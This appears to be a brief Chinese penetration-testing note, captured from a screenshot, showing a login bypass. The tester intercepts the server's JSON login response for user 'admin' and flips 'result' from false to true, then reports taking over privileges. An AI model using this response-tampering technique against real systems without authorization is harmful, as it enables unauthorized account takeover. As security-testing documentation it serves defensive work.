 a：抓包修改（返回包，但响应包的账号信息需核对，有案例）
账号为 admin 密码随意
账号 admin
密码 •••••
Zsfv Zxfv
登录
修改返回包 false —>true
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Jul 2023 08:42:39 GMT
3 Content-Type: application/json
4 Connection: close
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 94
7
8 {
"message":"\u7528\u6237\u540d\u6216\u5bc6\u7801\u9519\u8bef",
"data":null,
"result":true
}
成功接管权限